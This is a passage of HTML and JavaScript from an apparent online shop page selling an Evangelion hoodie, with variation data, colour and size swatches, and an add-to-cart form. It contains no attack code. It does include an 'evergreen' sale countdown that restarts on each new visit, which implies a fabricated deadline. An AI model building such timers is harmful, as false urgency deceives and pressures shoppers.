stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;450502_1-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-2.jpg&quot;,&quot;alt&quot;:&quot;450502_1-2.jpg&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-2-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-2-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-2-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-2-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-2.jpg 630w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-2.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8839,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;450502-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8840,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;royal-blue&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;450502_1-3.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-3.jpg&quot;,&quot;alt&quot;:&quot;450502_1-3.jpg&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-3-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-3-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-3-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-3-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-3.jpg 630w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-3.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-3.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-3-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8841,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;450502-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8842,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;vintage-heather&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;450502_1-4.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-4.jpg&quot;,&quot;alt&quot;:&quot;450502_1-4.jpg&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-4-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-4-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-4-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-4-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-4.jpg 630w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-4.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-4.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8843,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;450502-05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8844,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;charcoal-heather&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;450502_1-5.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-5.jpg&quot;,&quot;alt&quot;:&quot;450502_1-5.jpg&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-5-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-5-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-5-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-5-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-5.jpg 630w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-5.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-5.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-5-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8845,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;450502-06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8846,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
            
                            <table class="variations" cellspacing="0">
                    <tbody>

                    
                                                <tr>
                            <td class="label"><label for="pa_color">color</label></td>
                            <td class="value">
                                <div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="variation_img" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_color" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_color"><div class="adsw-attribute-option"><span class="meta-item-img sku-set active" data-value="black" data-image_id="8835" title="Black"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Black" title="Black" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="charcoal-heather" data-image_id="8845" title="Charcoal Heather"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-5-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Charcoal Heather" title="Charcoal Heather" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-5-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-5-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-5-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-5.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="navy" data-image_id="8839" title="Navy"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-2-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Navy" title="Navy" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-2-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-2-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-2-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-2.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="red" data-image_id="8837" title="Red"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-1-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Red" title="Red" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-1-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-1-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-1-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-1.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="royal-blue" data-image_id="8841" title="Royal Blue"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-3-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Royal Blue" title="Royal Blue" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-3-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-3-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-3-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-3.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="vintage-heather" data-image_id="8843" title="Vintage Heather"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-4-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Vintage Heather" title="Vintage Heather" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-4-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-4-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-4-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-4.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span></div><select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" style="display:none"><option value="">Choose an option</option><option value="black" selected="selected">Black</option><option value="charcoal-heather" >Charcoal Heather</option><option value="navy" >Navy</option><option value="red" >Red</option><option value="royal-blue" >Royal Blue</option><option value="vintage-heather" >Vintage Heather</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-variation_img vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_color">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
                                 data-attribute_label="Black"
                                 data-attribute_value="black">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-150x150.jpg"
                                     alt="black"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Black">
                                    <span>
                                        Black                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Charcoal Heather"
                                 data-attribute_value="charcoal-heather">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-5-150x150.jpg"
                                     alt="charcoal-heather"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-5-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Charcoal Heather">
                                    <span>
                                        Charcoal Heather                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Navy"
                                 data-attribute_value="navy">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-2-150x150.jpg"
                                     alt="navy"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-2-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Navy">
                                    <span>
                                        Navy                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Red"
                                 data-attribute_value="red">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-1-150x150.jpg"
                                     alt="red"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-1-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Red">
                                    <span>
                                        Red                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Royal Blue"
                                 data-attribute_value="royal-blue">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-3-150x150.jpg"
                                     alt="royal-blue"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-3-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Royal Blue">
                                    <span>
                                        Royal Blue                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Vintage Heather"
                                 data-attribute_value="vintage-heather">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-4-150x150.jpg"
                                     alt="vintage-heather"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-4-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Vintage Heather">
                                    <span>
                                        Vintage Heather                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#">Clear</a>                            </td>
                        </tr>
                                        </tbody>
                </table>

                <div class="single_variation_wrap">
                    <div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://evangelionmerch.com/wp-content/uploads/2020/12/3dhoodie-size-1.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6973518fa91df">Evangelion Hoodie - Eva: Impact Hoodie quantity</label>
	<input
		type="number"
				id="quantity_6973518fa91df"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1000"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="8805" />
	<input type="hidden" name="product_id" value="8805" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                </div>
            
                    </form>

        <div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;

	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
